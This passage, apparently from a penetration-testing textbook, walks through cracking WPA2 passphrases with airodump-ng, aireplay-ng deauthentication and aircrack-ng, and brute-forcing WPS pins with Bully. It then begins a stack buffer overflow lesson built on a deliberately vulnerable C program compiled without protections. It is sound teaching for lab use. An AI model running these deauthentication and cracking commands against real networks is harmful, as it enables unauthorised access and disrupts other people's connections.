In addition to sending its nonce, the client sends a message integrity code (MIC) to guard against forgery attacks. In order to compute the correct MIC, the passphrase used to generate the pre-shared key must be correct, or the PTK will be wrong. The access point independently generates the PTK based on the SNonce and MAC address sent by the client, then checks the MIC sent by the client. If it's correct, the client has authenticated successfully, and the access point sends over the GTK plus the MIC to the client.

In the fourth part of the handshake, the client acknowledges the GTK.

## **Cracking WPA/WPA2 Keys**

Unlike WEP, the cryptographic algorithms used in WPA and WPA2 are robust enough to stop attackers from recovering the key simply by capturing enough traffic and performing cryptanalysis. The Achilles' heel in WPA/WPA2 personal networks lies in the quality of the pre-shared key (passphrase) used. If the Windows *Administrator* password you found during post exploitation is the same as the WPA or WPA2 personal passphrase or the passphrase is written on a whiteboard in the front office of the organization, it's game over.

To try to guess a weak password, we first need to capture the four-way handshake for analysis. Recall that given the correct passphrase and the SSID of the access point, the PBKDF2 hashing algorithm can be used to generate the shared key (PMK). Given the PMK, we still need the ANonce, SNonce, and the MAC addresses of the access point and client to calculate the PTK. Of course, the PTK will differ for each client, because the nonces will differ in each fourway handshake, but if we can capture a four-way handshake from any legitimate client, we can use its MAC addresses and nonces to calculate the PTK for a given passphrase. For example, we can use the SSID and the passphrase *password* to generate a PMK, then combine the generated PMK with the captured nonces and MAC addresses to calculate a PTK. If the MICs comes out like the ones in the captured handshake, we know that *password* is the correct passphrase. This technique can be applied to a wordlist of possible passphrases to try to guess the correct passphrase. Luckily, if we can capture a four-way handshake and supply a wordlist, we have Aircrack-ng to take care of all the math.

#### **Using Aircrack-ng to Crack WPA/WPA2 Keys**

To use Aircrack-ng to crack WPA/WPA2, first set up your wireless access point for WPA2 personal. Choose a pre-shared key (passphrase) and then connect your host system to your access point to simulate a real client.

To use a wordlist to try to guess the WPA2 pre-shared key (passphrase), we need to capture the four-way handshake. Enter **airodump-ng -c 6** for the channel, **- bssid** with the base station MAC address, **-w** to specify the filename for output (use a different filename than you used in the WEP cracking example), and **mon0** for the monitor interface, as shown in [Example](#page-443-0) 15-12.

<span id="page-443-0"></span>*Example 15-12. Airodump-ng for WPA2 cracking*

| root@kali:~# airodump-ng -c 6 --bssid 00:23:69:F5:B4:2B -w pentestbook2 mon0 |  |                 |                                                  |  |  |  |  |  |  |  |
|------------------------------------------------------------------------------|--|-----------------|--------------------------------------------------|--|--|--|--|--|--|--|
| CH 6 ][ Elapsed: 4 s ][ 2015-05-19 16:31                                     |  |                 |                                                  |  |  |  |  |  |  |  |
| BSSID                                                                        |  | PWR RXO Beacons | #Data, #/s CH MB ENC CIPHER AUTH E               |  |  |  |  |  |  |  |
| 00:23:69:F5:B4:2B -43 100                                                    |  | 66              | 157    17    6    54    WPA2    CCMP    PSK    l |  |  |  |  |  |  |  |



As you can see the host is connected  $\bigcirc$ . To capture a four-way handshake, we can either wait for another wireless client to sign on or speed up the process by kicking a client off the network and forcing it to reconnect.

To force a client to reconnect, use Aireplay-ng to send a message to a connected client telling it that it is no longer connected to the access point. When the client reauthenticates, we'll capture the four-way handshake between the client and access point. The Aireplay-ng options we'll need are:

- **-0** means deauthentication.
- **1** is the number of deauthentication requests to send.
- **-a 00:14:6C:7E:40:80** is the MAC address of the base station.
- **-c 00:0F:B5:FD:FB:C2** is the MAC address of the client to deauthenticate.

[Example](#page-444-0) 15-13 shows the aireplay-ng command and the deauthentication request.

#### <span id="page-444-0"></span>*Example 15-13. Sending a deauthentication request to a client*

root@kali:~# **aireplay-ng -0 1 -a 00:23:69:F5:B4:2B -c 70:56:81:B2:F0:53 mon0** 16:35:11 Waiting for beacon frame (BSSID: 00:23:69:F5:B4:2B) on channel 6 16:35:14 Sending 64 directed DeAuth. STMAC: [70:56:81:B2:F0:53] [24|66 ACKs]

Now we return to the Airodump-ng window, as shown in [Example](#page-444-1) 15-14.

<span id="page-444-1"></span>*Example 15-14. WPA2 handshake captured in Airodump-ng*



If the Airodump-ng capture sees a four-way handshake with a client, it records it

in the first line of the captured output  $\bullet$ .

Once you've captured the WPA2 handshake, close Airodump-ng, and open the *.cap* file in Wireshark with File4Open4*filename.cap*. Once in Wireshark, filter for the eapol protocol to see the four packets that make up the handshake, as shown in [Figure](#page-445-0) 15-8.

<span id="page-445-0"></span>

#### **NOTE**

Sometimes Aircrack-ng will claim that the handshake has been captured, but when you look at the packets in Wireshark, you will see you do not have all four messages. If this is the case, run the deauthentication attack again, as you will need all four messages to attempt to guess the correct key.

Now we create a wordlist like the ones we used in [Chapter](#page-255-0) 9, making sure that the correct WPA2 key is included in the list. The success of our attack against WPA2 is contingent on our ability to compare the hashed values for our

passphrase with the values in the handshake.

Once we have the handshake, we can do the rest of the calculations to recover the key offline; we no longer need to be in range of the access point or send it any packets. Next we use Aircrack-ng to test the keys in the wordlist, specifying a list with the -w option, as shown in [Example](#page-446-0) 15-15. Otherwise, the command is identical to cracking the WEP key. If the correct key is in the wordlist, it will be recovered with Aircrack-ng.

<span id="page-446-0"></span>*Example 15-15. Recovering a WPA2 key with Aircrack-ng*



As you can see, the correct key is in our wordlist and is recovered ❶. This sort of dictionary attack against WPA/WPA2 can be prevented by using a strong passphrase, as discussed in [Chapter](#page-255-0) 9.

Aircrack-ng is just one suite of tools for cracking wireless. It is ideal for beginners, because starting different tools for each step of the process will help you become familiar with how these attacks work. Other widely used Wi-Fi auditing tools that you may encounter are Kismet and Wifite.

# **Wi-Fi Protected Setup**

*Wi-Fi Protected Setup (WPS)* was designed to allow users to attach their devices to secure networks with an eight-digit pin instead of a potentially long and complicated passphrase. When the correct pin is supplied, the access point sends over the passphrase.

## **Problems with WPS**

The last digit of the pin is a checksum for the previous seven digits, so the keyspace should be 10 7 , or 10,000,000 possible pins. However, when a pin is sent to the access point by the client, the validity of the first four digits and second four digits is reported separately. The first four digits are all in play, so there are 10,000 possibilities. Of the second four digits, only the first three are in play (1000 possible guesses), so it would take at most 11,000 guesses to bruteforce the correct WPS pin. This decreases the time required to brute-force to under four hours. The only way to fix this issue is to disable WPS on the access point.

## **Cracking WPS with Bully**

Kali provides tools that you can use to implement a brute-force attack against WPS. One such tool is Bully. We can use Bully to brute-force the WPS pin as well as test a specific pin. To use Bully we need the SSID, MAC address, and channel of the access point, which we found with iwlist at the beginning of this chapter. Use the -b flag to specify the MAC address, the -e flag for the SSID, and the -c flag for the channel, as shown here.

```
root@kali:~# bully mon0 -b 00:23:69:F5:B4:2B -e linksys -c 6
```
Bully should be able to brute-force the pin in around four hours and recover the correct pre-shared PIN. WPS is enabled by default on many wireless access points and may be an easier way in than guessing a strong WPA/WPA2 passphrase.

# **Summary**

Wireless security is an often-overlooked piece of an organization's security posture. Time and money are put into securing the perimeter, deploying the

posture. Time and money are put mio securing the permieter, deproying the latest firewalls and intrusion-prevention systems, but all this is for naught if an attacker can just sit at the coffee shop across the street with a strong antenna and join your corporate network. Wireless connections may save corporations from lawsuits by distracted employees tripping over Ethernet wires, but they introduce potential security vulnerabilities and should be audited regularly. In this chapter, we used Aircrack-ng to recover WEP and WPA2 personal wireless keys by eavesdropping on and injecting traffic into a wireless network, and we used Bully to brute-force a WPS pin.

# **Part IV. Exploit Development**

# <span id="page-450-0"></span>**Chapter 16. A Stack-Based Buffer Overflow in Linux**

So far we've used tools such as Metasploit and public exploit code on the Internet to exploit our target systems. But you may find a vulnerability in your pentesting career that has no such exploit code, or you may discover a new security issue and want to write your own exploit code for it. In this chapter and the next three, we will look at the basics of writing our own exploits. We won't cover everything through the latest and greatest iPhone jailbreak, but we will look at some real-world examples of vulnerable programs and learn how to write working exploits for them by hand.

We'll begin with a simple vulnerable program on our Linux target and make the program do something its developer never intended.

**NOTE** All of the examples in [Chapter](#page-450-0) 16 through [Chapter](#page-528-0) 19 use x86 architecture.

# **Memory Theory**

Before we dive into writing our own exploits, we need to get a handle on the basics of how memory works. Our goal is to manipulate memory and trick the CPU into executing instructions on our behalf. We'll use a technique called a *stack-based buffer overflow*, which involves overfilling a variable on the program's memory stack and overwriting adjacent memory locations. But first, we need to know a little bit about how a program's memory is laid out, as shown in [Figure](#page-451-0) 16-1.

<span id="page-451-0"></span>

The *text* segment contains the program code to be executed, while the *data* segment contains global information for the program. At higher addresses, we have a portion shared by the stack and heap, which are allocated at runtime. The *stack* is fixed in size and is used to store function arguments, local variables, and so on. The *heap* holds dynamic variables. The stack consumption increases as more functions or subroutines are called, and the top of the stack points at lower memory addresses as more data is stored on the stack.

Our Intel-based CPU has general-purpose registers where it can store data for future use. These include:





ESP, EBP, and EIP are particularly interesting to us. ESP and EBP together keep track of the stack frame of the currently executing function.

As shown in [Figure](#page-452-0) 16-2, ESP points to the top of the stack frame at its lowest memory address, and likewise, EBP points to the highest memory address at the bottom of the stack frame. EIP holds the memory address of the next instruction to be executed. Because our goal is to hijack execution and make the target machine execute what we want, EIP seems like a prime target for compromise. But how do we get our instructions to EIP? EIP is read only, so we can't just put a memory address to be executed in this register; we will need to be a bit cleverer.

<span id="page-452-0"></span>

The stack is a last-in, first-out data structure. You can think of it like a stack of lunch trays at a cafeteria. The last tray that is added to the stack is the first tray that is taken off when one is needed. To add data to the stack, a PUSH instruction is used. Likewise, to remove data from the stack, we use a POP instruction. (Remember that the stack consumption increases to lower memory addresses, so when data is pushed onto the current stack frame, ESP moves to a lower address in memory.)

When a program function is executed, a stack frame for its information (such as local variables) is pushed onto the stack. Once the function finishes executing, the entire stack frame is unwound, ESP and EBP point back to the caller function's stack frame, and execution continues in the caller function where it left off. However, the CPU must know where in memory to continue from, and it obtains that information from the *return address*, which is pushed onto the stack when a function is called.

Say, for instance, that we are running a C program. Naturally, the function main is called when the program begins, and a stack frame is allocated for it. main then calls another function, function1. Before pushing a stack frame for function1 onto the stack and handing over execution, main notes where execution will need to continue when function1 returns (typically the line of code directly after the call to function1) by pushing this value—its return address—onto the stack. [Figure](#page-453-0) 16-3 shows the stack after main's call to function1.

<span id="page-453-0"></span>

After function1 finishes, it returns, its stack frame is unwound, and the stored return address is loaded into the EIP register to restore execution to main. If we can control that return address, we can dictate which instructions are executed when function1 returns. In the next section, we'll look at a simple stack-based buffer overflow example to illustrate this point.

Keep in mind a couple more things before we continue. In the examples in this book, we're using older operating systems to get around some advanced antiexploitation techniques found on the most modern versions of both Windows and Linux. Particularly, we'll take advantage of the lack of *data execution prevention (DEP)* and *address space layout randomization (ASLR)*, because both of them would make it difficult to learn the basics of exploitation. DEP sets specific memory sections as nonexecutable, which stops us from filling our stack with shellcode and pointing EIP to it for execution (as you'll see in the Windows buffer overflow example in [Chapter](#page-473-0) 17). ASLR randomizes where our libraries are loaded in memory. In our examples, we'll hardcode the return address to where we would like to go in memory, but in the post-ASLR exploit world, finding the correct place to send execution can be a bit trickier. We'll touch on more advanced exploit-writing techniques in [Chapter](#page-528-0) 19, but for now let's get comfortable with the basics of how stack-based buffer overflows work.

# **Linux Buffer Overflow**

Now that we're done with the mind-numbing theory, let's see a basic example of a buffer overflow exploit in action on our Linux target. First, let's make sure the target is set up correctly for a basic buffer overflow. Modern operating systems have checks in place to prevent these attacks, but while we are learning, we need to turn them off. If you're using the Linux target image provided with this book, it's already set up correctly, but to make sure, check that randomize\_va\_space is set to 0 as shown here.

```
georgia@ubuntu:~$ sudo nano /proc/sys/kernel/randomize_va_space
```
randomize\_va\_space, when set to 1 or 2, turns on ASLR on our target system. By default, randomization is turned on in Ubuntu, but we need this feature off for our example. If the file includes the value 0, we're all set. If not, change the

file contents to 0 and save it.

## **A Vulnerable Program**

Let's write a simple C program called *overflowtest.c* that is vulnerable to a stackbased buffer overflow, as shown in [Example](#page-455-0) 16-1.

#### **NOTE**

This file is in *georgia's* home directory on the Ubuntu target included in the book's downloads.

<span id="page-455-0"></span>*Example 16-1. Simple exploitable C program*

```
georgia@ubuntu:~$ nano overflowtest.c
 #include <string.h>
 #include <stdio.h>
❶ void overflowed() {
          printf("%s\n", "Execution Hijacked");
 }
❷ void function1(char *str){
         char buffer[5];
         strcpy(buffer, str);
 }
❸ void main(int argc, char *argv[])
 {
          function1(argv[1]);
          printf("%s\n", "Executed normally");
 }
```
Our simple C program doesn't do very much. It starts off by including two C libraries, stdio.h and string.h. These allow us to use the standard input/output and string constructors in C without having to build them from scratch. We'll want to use strings and output text to the console in our program.

Next we have three functions: overflowed, function1, and main. If overflowed ❶ is called, it prints the text "Execution Hijacked" to the console and then returns. If function1  $\bullet$  is called, it declares a local variable, a fivecharacter string called buffer, and copies the contents of a variable passed to function1 into buffer. Called by default when the program starts, main  $\bigcirc$ calls function1 and passes it the first command line argument the program received. After function1 returns, main prints the text "Executed normally" to the console, and the program exits.

Notice that under normal circumstances, overflowed is never called, so "Execution Hijacked" should never appear in the console. (You'll learn why it's in the program at all when we overflow the buffer and hijack control of the program.)

Now we compile our program as shown here.

```
georgia@ubuntu:~$ gcc -g -fno-stack-protector -z execstack -o overflowtest
overflowtest.c
```
To compile our C code as shown above, we use GCC, the GNU Compiler Collection, which is built into Ubuntu by default. The -g option tells GCC to add extra debugging information for GDB, the GNU debugger. We use the -fnostack-protector flag to turn off GCC's stack-protection mechanism, which would attempt to prevent buffer overflows if we left it turned on. The -z execstack compiler option makes the stack executable, disabling another buffer overflow prevention method. We tell GCC to compile overflowtest.c into an executable called overflowtest with the -o option.

Recall that main takes the first command line argument to the program and feeds it to function1, which copies the value into a five-character local variable. Let's run the program with the command line argument AAAA, as shown here. Make overflowtest executable with chmod if necessary. We use four *A*s instead of five because a string ends with a null byte. Technically, if we used five *A*s, we would already be overflowing the buffer, albeit by just one character.

```
georgia@ubuntu:~$ ./overflowtest AAAA
Executed normally
```
As shown, the program does what we expected: main calls function1, function1 copies AAAA into buffer, function1 returns execution to main, and main prints "Executed normally" to the console before the program exits. Maybe if we give overflowtest some unexpected input, we can force it to behave in a way that will help us cause a buffer overflow.

# **Causing a Crash**

Now let's try giving the program a long string of *A*s as an argument, as shown here.

```
georgia@ubuntu:~$ ./overflowtest
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
```
This time, the program crashes with a segmentation fault. Our program's problem lies with the implementation of strcpy, which we use in function1. The strcpy function takes one string and copies it into another, but it does not do any bounds checking to make sure the supplied argument will fit into the destination string variable. The strcpy function will attempt to copy three, five, or even hundreds of characters into our five-character destination string. If our string is five characters long and we copy in 100 characters, the other 95 will end up overwriting data at adjacent memory addresses in the stack.

We could potentially overwrite the rest of function1's stack frame and even higher memory. Remember what's at the memory address immediately after the base of that stack frame? Before the frame was pushed on the stack, main pushed its return address onto the stack to designate where execution should continue once function1 returns. If the string we copy into buffer is long enough, we'll overwrite memory from buffer straight through to EBP, over the return address, and even into main's stack frame.

